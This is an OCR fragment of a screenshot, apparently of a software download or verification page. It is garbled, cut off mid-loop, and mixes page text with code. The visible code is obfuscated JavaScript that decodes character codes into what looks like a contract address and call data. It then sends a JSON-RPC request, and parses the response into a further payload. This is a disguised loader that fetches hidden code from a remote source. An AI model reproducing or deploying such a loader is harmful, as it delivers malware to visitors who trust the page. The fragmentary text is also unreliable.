
(11+40),(9+46),(22+28),(42+3+4),(8+40),
(48+0+0),(1+56),(24+30),(13+56+33),(43+5),
(37+10+1),(54+3+0),(2+47),(47+4+3),
(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5
),(59+41+20),(21+80),(54+14+29),(16+40),
(33+22),(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),
(45+42+10),(114+2),(17+84),(74+41),
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((12+34+84)),s=String.fro
mCharCode((23+9)).trim();for(let i=0;i Verify
Processor: 1 GHz, 2-core minimum RAM: